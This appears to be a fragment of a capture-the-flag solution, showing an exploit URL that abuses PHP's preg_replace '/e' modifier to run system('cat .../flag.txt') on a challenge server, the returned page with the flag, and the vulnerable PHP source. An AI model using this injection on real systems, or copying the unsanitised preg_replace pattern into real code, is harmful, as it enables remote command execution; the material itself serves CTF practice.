 35.246.158.241:31431/index.php?vector=/Admin/e&replace=system('cat here_we_dont_have_flag/flag.txt')
200%
Welcome guys, we have a problem:
We try to replace Admin, can you help me?
CTF{92b435bcd2f70aa18c38cee7749583d0adf178b2507222cf1c49ec95bd39054c}Can you replace
CTF{92b435bcd2f70aa18c38cee7749583d0adf178b2507222cf1c49ec95bd39054c}??
Source code
<?php
$input = "Can you replace Admin??";
if(isset($_GET["vector"]) && isset($_GET["replace"])){
$pattern = $_GET["vector"];
$replacement = $_GET["replace"];
echo preg_replace($pattern,$replacement,$input);
}else{
echo $input;
}
?>